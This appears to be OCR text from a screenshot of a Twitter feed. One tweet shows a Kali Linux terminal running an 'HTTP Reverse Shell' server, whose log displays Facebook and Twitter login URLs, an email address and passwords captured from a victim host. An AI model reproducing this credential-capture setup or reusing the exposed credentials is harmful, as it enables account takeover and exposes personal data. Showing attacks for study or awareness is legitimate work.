 Twitter, Inc. [US] https://twitter.com
1
Search T
What's happening?
View 3 new Tweets
BeAmman @BeAmman 3h
#Amman's best brisket & Burgers
buff.ly/1Nn1LRp
#JO #beamman
3 4
BeAmman @BeAmman 4h
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python Server\ -\ HTTP\ Reverse\ Shell.py
[+] Listening for incoming HTTP connection on port 80
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
https://www.facebook.com/login.php
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
bigtasty321@gmail.com
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
[123justme]
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
https://twitter.com/sessions
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
bigtasty321@gmail.com
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
[123justME]